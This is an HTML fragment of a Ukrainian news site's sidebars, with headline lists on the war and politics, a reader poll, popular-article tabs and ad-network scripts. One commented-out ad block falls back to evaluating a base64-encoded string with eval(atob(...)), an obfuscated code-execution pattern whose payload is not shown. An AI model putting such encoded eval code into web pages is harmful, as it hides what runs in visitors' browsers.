                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html">Україна може стати членом ЄС у 2028-му, якщо завершить необхідні реформи, — віцепрем'єр</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10665</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1882</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769070623-velichezna-voronka-ta-evakuatsiya-na-belgorod-upala-ymovirno-.html">Величезна воронка та евакуація: на Бєлгород упала, ймовірно, російська авіабомба — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1094</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">592</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html">Список перших країн-учасниць Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55513</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26666</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566261</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
